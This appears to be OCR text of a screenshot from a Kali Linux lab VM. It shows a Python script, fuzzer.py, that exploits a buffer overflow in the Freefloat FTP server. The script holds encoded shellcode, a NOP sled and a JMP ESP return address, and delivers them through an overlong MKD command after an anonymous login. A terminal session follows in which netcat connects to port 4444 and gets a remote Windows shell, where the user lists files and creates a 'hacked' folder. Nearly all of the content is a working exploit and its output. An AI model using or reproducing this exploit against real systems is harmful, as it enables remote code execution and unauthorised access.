 kali-linux-2017.1-amd64 [Running] - Oracle VM VirtualBox
Applications Places Terminal Fri 02:29 1
sf_Desktop
Open fuzzer.py Save
~/Python/Exploits
buf += "\xfd\x9e\x03\x88\xa2\x34\x8b\xa0\x2b\x93\x4c\xc6\x01"
buf += "\x63\xc2\x39\xaa\x94\xcb\xfd\xfe\xc4\x63\xd7\x7e\x8f"
buf += "\x73\xd8\xaa\x3a\x7b\x7f\x05\x59\x86\x3f\xf5\xdd\x28"
buf += "\xa8\x1f\xd2\x17\xc8\x1f\x38\x30\x61\xe2\xc3\x2f\x2e"
buf += "\x6b\x25\x25\xde\x3d\xfd\xd1\x1c\x1a\x36\x46\x5e\x48"
buf += "\x6e\xe0\x17\x9a\xa9\x0f\xa8\x88\x9d\x87\x23\xdf\x19"
buf += "\xb6\x33\xca\x09\xaf\xa4\x80\xdb\x82\x55\x94\xf1\x74"
buf += "\xf5\x07\x9e\x84\x70\x34\x09\xd3\xd5\x8a\x40\xb1\xcb"
buf += "\xb5\xfa\xa7\x11\x23\xc4\x63\xce\x90\xcb\x6a\x83\xad"
buf += "\xef\x7c\x5d\x2d\xb4\x28\x31\x78\x62\x86\xf7\xd2\xc4"
buf += "\x70\xae\x89\x8e\x14\x37\xe2\x10\x62\x38\x2f\xe7\x8a"
buf += "\x89\x86\xbe\xb5\x26\x4f\x37\xce\x5a\xef\xb8\x05\xdf"
buf += "\x1f\xf3\x07\x76\x88\x5a\xd2\xca\xd5\x5c\x09\x08\xe0"
buf += "\xde\xbb\xf1\x17\xfe\xce\xf4\x5c\xb8\x23\x85\xcd\x2d"
buf += "\x43\x3a\xed\x67"
shellcode = '\x90'*20 + buf
#jmp esp 779AE871
payload = "A"*247+"\xF7\xF8\x24\x77"+ shellcode +"C"*(749-len(shellcode))
#payload = "A"*247+ "B"*4 +"C"*749
s = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
connect = s.connect(('192.168.56.101',21))
s.recv(1024)
s.send('USER anonymous\r\n')
s.recv(1024)
s.send('PASS anonymous\r\n')
s.recv(1024)
s.send('MKD ' + payload + '\r\n')
s.recv(1024)
s.send('QUIT\r\n')
Python Tab Width: 8 Ln 39, Col 1 INS
root@kali: /home/max/Python/Exploits
File Edit View Search Terminal Help
root@kali:/home/max/Python/Exploits# python fuzzer.py
root@kali:/home/max/Python/Exploits# nc -v 192.168.56.101 4444
192.168.56.101: inverse host lookup failed: Unknown host
(UNKNOWN) [192.168.56.101] 4444 (?) open
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\max\Downloads\687ef6f72dcbbf5b2506e80a375377fa-freefloatftpserver\Win32
>dir
dir
Volume in drive C has no label.
Volume Serial Number is 7477-A1B4
Directory of C:\Users\max\Downloads\687ef6f72dcbbf5b2506e80a375377fa-freefloatf
tpserver\Win32
05/30/2017  11:44 PM    <DIR>          .
05/30/2017  11:44 PM    <DIR>          ..
04/29/2004  02:16 PM            57,344 FTPServer.exe
1 File(s)         57,344 bytes
2 Dir(s)   5,320,269,824 bytes free
C:\Users\max\Downloads\687ef6f72dcbbf5b2506e80a375377fa-freefloatftpserver\Win32
>mkdir hacked